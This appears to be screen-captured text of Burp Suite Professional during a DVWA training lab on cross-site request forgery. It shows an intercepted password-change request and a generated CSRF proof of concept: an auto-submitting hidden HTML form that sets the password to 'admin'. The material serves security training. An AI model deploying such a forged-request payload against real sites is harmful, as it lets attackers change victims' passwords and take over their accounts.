 1 2 3 4
2
17:07
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.3.3 - Temporary Project - amritguru
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop browser
Time Type Direction Method URL Length
17:05:33 14 Au... HTTP Request GET http://127.0.0.1/DVWA/vulnerabilities/csrf/
17:05:52 14 Au... HTTP Request GET http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new
17:06:27 14 Au... HTTP Request GET https://push.services.mozilla.com/
CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/csrf/?password_new=admin&password_conf=
admin&Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Inspector
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="admin" />
6 <input type="hidden" name="password&#95;conf" value="admin" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
Search
0 highlights
Regenerate Test in browser Copy HTML Close
Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Chang
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
9 Cookie: PHPSESSID=68791f817353375048475fc06760c7ae; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search
0 highlights
Selection: 5 (0x5)
5 (0x5)
ing
Apply changes
2
3
Request body parameters 0
Inspector
Notes
Event log (2) All issues (9)
Memory: 182.7MB of 1.18GB